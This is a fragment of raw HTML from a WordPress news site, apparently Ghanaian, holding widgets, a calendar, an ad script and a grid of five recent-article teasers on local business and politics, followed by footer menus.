	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td><a href="https://ghanaiandemocrat.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/"
                        aria-label="Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain">
                        <img width="300" height="280" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3082234f-8382-4a3c-bc8a-06798038fea0" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?resize=300%2C280&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12485" data-permalink="https://ghanaiandemocrat.com/free-fertilizer-programme-govt-allocates-gh%c2%a2-5-1bn-to-boost-cocoa-sector-in-2026/3082234f-8382-4a3c-bc8a-06798038fea0/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" data-orig-size="480,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1763074377&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3082234f-8382-4a3c-bc8a-06798038fea0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
                      Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 22, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
